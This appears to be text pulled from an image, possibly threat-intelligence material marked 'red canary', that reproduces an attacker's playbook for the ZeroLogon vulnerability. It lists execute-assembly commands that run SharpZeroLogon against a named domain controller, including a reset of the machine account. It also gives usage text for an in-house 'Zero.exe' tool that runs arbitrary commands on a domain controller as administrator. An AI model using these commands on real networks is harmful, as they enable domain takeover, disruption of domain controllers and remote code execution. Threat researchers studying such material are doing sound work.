 ZeroLogon Tool
execute-assembly /home/user/soft/scripts/SharpZeroLogon.exe CTT-DC02.cttexas.local
execute-assembly /home/user/softs/scripts/SharpZeroLogon.exe CTT-DC02.cttexas.local -reset
execute-assembly /home/user/soft/scripts/SharpZeroLogon.exe CTT-DC02.cttexas.local -patch
Zero.exe of our design ::
Cite
USAGE: ZERO.EXE IP DC DOMAIN ADMIN_USERNAME [-c] COMMAND [-remote]:
where:
IP - ip address of domain controller
DC - domain controller name
DOMAIN - domain name, e.g. home.local
ADMIN_USERNAME - account name of the administrator. can be default <Administrator> or
something else
-c - optional, use it when command is not binary executable itself
COMMAND - command that will be executed on the domain controller. should be surrounded
by quotes
-remote - if target is outside of current subnet
red canary
ZeroLogon Tool
red canary